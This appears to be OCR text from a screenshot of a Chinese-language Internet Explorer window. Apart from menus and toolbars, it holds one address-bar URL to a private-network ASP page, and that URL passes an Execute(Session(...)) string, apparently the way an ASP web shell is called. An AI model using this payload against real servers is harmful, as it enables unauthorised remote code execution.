 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.203/conn.asp?%23=Execute(Session(%22%23%22))&pageName=OtherTools
Google g 搜索 资讯 按钮库 »
Windows Live